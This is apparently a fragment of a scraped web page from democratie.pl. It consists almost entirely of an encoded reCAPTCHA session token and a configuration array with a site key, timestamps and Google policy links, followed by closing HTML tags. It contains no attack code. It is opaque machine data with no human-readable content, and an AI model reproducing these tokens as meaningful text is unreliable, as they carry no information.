KXFsO+DHdWOyYtVcOAQcKvwrZnF2bCq8Oowo0fFT4uwpk3dyTDlHTDi1t/[base64]/DuMOXwrbDgcOWwrnCj8KbDMOnw47ChSnCqsKnwr0pTsO1I2lbw7/CjMOdw5PDmRnDojMNw4jDtnxGw6Fmw5nDgMOFFwLDg8Ogw7p0w4TCoDQjdSzCuFXCrcKVw6/CrcKVFsKUw4ozAcOkw6/CnMOSQxXDig/CglFawp/DgTfDp8O8WxwcAh7CkMKBG8OneFvClHHCq8OHwqUnwp3DtzXDsmBCw7/Dg2rDoxPDrsOBDcKXw5HDonZSCFDDnHU5IcOPRsOkS0Y0IWvDvgk7QVjCgRsxw798wqPCqcOtZcORwq3ChsORwrLCkH58A8KFXS3Ciz85wpzCq8OkfnEnQ8KAwrQTw481Fg3DhsKoXcKNUl/DpWTDm8KYwp1nEWwrelZrw5V8wodrwrnDocKkw4bCiDnCkQdeTsKEwpt5Fi7DocOzwpBGdyBNwq1TdMKvTlXCkD49woLDhjPCk0EDVldXFhjDoiUtwrPDjsK0Kj91ZcK8wo4fHMOkw7XDlEkZB14fFMOrTsKqwr/Dr8OiwqYrwqjDpybDqMKLwpUJw49awrMHQzTDtFc0w6LCsHTDnMKWfsKSwr4UwprCiMKMYMOyQsKhwoJieRbCtx92F8K/U8OYFcKRwrgVGm7Ck8O7S8KSw5jDv8KFwpQjPVJqw4nCjMKZGsOEwqMUSlbDlhPChcOafcOxMGAEwrrDtMKmw7lgYMOfwptKMMOrw4oSNcKnw4IbesKfeC8twrNGw5zCu8OUw5/CuMKkT8KEwrfCqVAGw7PChV7CkcKsV8KJcsO7w4ATJcKEJMKvw7kiYsOWw6LCpsO/VVUFw49+FMOrwrxsw7tBwp/DkzPCjnbCqcKxwr7DmsKIwpfCnQfClcKXw7/CgMOpcMOyeGsGeGFnLF7Du1o+w4fCqn/CpcOpKwQeKMOXURPCpQbCmX7Dj8KKHcKvSjXDqcKcdDrCusO9JcO8al3Dt0fDpBjDpUtCL8Okwq9gwrvCusKJw6DDn03Cq1FAKi5ranBQWcKwNzJ/w5XDjsK0NT09JsKsKixgwpHDtsOkwpVSw4jCpFbCsizCl8KrDHzDhnoPFSx1Akotw7Fbw5fCol7CocOwwr3CiGsJwqrCoERUw6vCniN8JlnDrznDp8Kaw7svw5jCkcOmw7fDu8KOw6xmRxwXO8K/DXQpw4vCj8OLMMKXEsOTGMK+w77CpTA5PMOub8KrwrBnw4PCgjPDqBHDvMO+w4XCnzFdO8KUInJ7J0bCq8OjwrsUw73ChcKuBnHChAgRG8O6w7hSw4ppwq8gwq/DtcKZYk3DmcO7wq/Clk7CksK8YsOIwrMqw5bDrnXCusK7GsKYSH9ZC8KAwqvDoExSZ8KcYcKawoFgGsOtIBZibcOaA8KGw63Dpg8fFhoRwq3DnMKmQVvCisKsw5vDt17Cm1jDlk7CnDs3wovCl8K3w5jDsQsQCktzwolsIsKnw6EXwr/DmyPDjgHDjVdJSArCp8K1wprDp8OSRHLDulfCsUDDijfCu8KjRsKcKsOywrVNE8Ocw7h+dMOswok/cMOww71tf21Nc2LCrsOOPx3CrA3DumjDsC/DlWZJK8KzSggvw4PDn8Oqw604wq1OOsO/[base64]/Dt8Kxwq13w7fDmQM7B2/[base64]/DhgpVwoHCknfDr3/DvcKIw4xrwpgPZC5QwpBqFsK/[base64]/DnMKSJsOsO8KWw7ICwqvCkcKma8K9wowHwojDjRQYQDt8w5zDsGMlDMOVw7EMwpzCnsOIaykCP8KJJW/CgHTDqsOxKsOaOzHCi8O6wpLDsTnClcKRaBckw5ZpaQnClXU5wpdlOcKwwohlA8OnQGLCpGh+w7ovw7rDvT8rw4RRe8OMXE3DpVTCo0kJIEBsw6Rkwp7CvxJJwq5+wrh9fXfCgsOqMMO1w4DCnh8kSStMN0TDq8Oyw5TClMK4w6ZbP8OmK1xgwo/Dnw5/[base64]/fDvDksOPw5bCjcOMwoRnb8ObwqPDgi3CpMKlQm5QwoPDrldaRcOvw5BOw4wkVMOfOwhLRHlKw5lgwqfCgRVWw7LDk8ODU3rDqMKGwobCo8KHwqXDosKuwoN8w4JHw5TDp3JswpLDi0kuw7vDlsK6wqxkw4fCiRZ5wp7CjG3CsMKOwokHw6obQsOpIR59wpDDoz/CpnnDm17Dv3bCj8KPMX9+woIBw6XCqRTCi8Kyw7cXwosvAsO9wo7DjsKyw7HCvSAMwqbDqcO/PDkZw5LCkiNMNHdww4DCshIbCEjCnCjChE3DncOiwrXDrlDDkn7DtsK8Hk52wpXDhMKSwpfDvsOqF8OPwq8xFwLDp2RpwqTCq1xzCMKBS8OmCwvDp8KiFsO1ScOQwot4w5PDolTDqMOXCsK1RcOrw78XFMO4wrNWwoDDkMKZQHE/LMKTw5s+A8KQfkjCusOOwohgPsOSwoPDmEPCo1gUw6YxwrlpL8OZecKKJzjDvl9+RMO8wpfDkcOAw7bDksKBw4XDrxTCrSLCosOlwrTCucKjw5PCmmzDucKRG8KnSl/Dj8O4wovDgsOYwrXCr8OawqgVQ8KTwqo9byspwrYNwpQfF8KGw5TDrmfDt8KBw5HCtcOUBgJQwqMsw6LCgcOpwpluSsK6MAPCs8Obwr7Dt8OYwpTCr37DrgrCgsOPw5TDqcOOwoMCwrRBOMKMwq8MwohiSsOkwrAceMK/w4UDRMKgwqV8w4hOw4rCji7CqhTCoUHCpMOgEcK4wpZMw7bDkcOYEsOeLj0SF8KZRhMzXcOoPMKcZsOzLsKYwrvDmGHDvsKmw6LCmmjDiDZaU3nCmDokw6xiw68jwp/Dk1/DoBPDhMOKCMO6woITwpDDrMKTwoDDhEZdN8K3EsKgw6/[base64]/N8OHXC7CkcKQbcKATkjDhFbCrcKYcsOew77DhA8PRD0Swp/[base64]/wobCsRtrw5XDgsOAVMKvc8Ocwq0vQV1Iw7fDhcOFw4YXb0HDk8KMwpLCqEs/w6TDjMOQVlLCrMO4CDTCv8OmOj7CgFwTwr7ClzrDrENtw4xTTcK0LWFZwpXCh8KDw5LDusK6w7XDpSRuCMKZw6nDo8OJ\x22],null,[\x22conf\x22,null,\x226LfZP_wZAAAAAJgs1StrcZqtTQtCHn4vlEkBuU51\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,667],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.democratie.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XgDXJyUTEC3fANhyvyLRxA8as8Nc4cqx7k2ejKG9TxQ\\u003d\x22,1,0,null,1,1769905455594,0,0,[10],null,[92,6],\x22RC-K9tnmO8z6HmCQw\x22,null,null,null,null,null,\x220dAFcWeA7ftR5_vGqz6wc0MYymIMwy9gnA7_oIB-Zn8s4opOqpC99bZyfkrtseXrqpgOapr4dDHB-3yXmNYoaKg2FGH2z9BPiUcw\x22,1769988255581]");
    </script></body></html>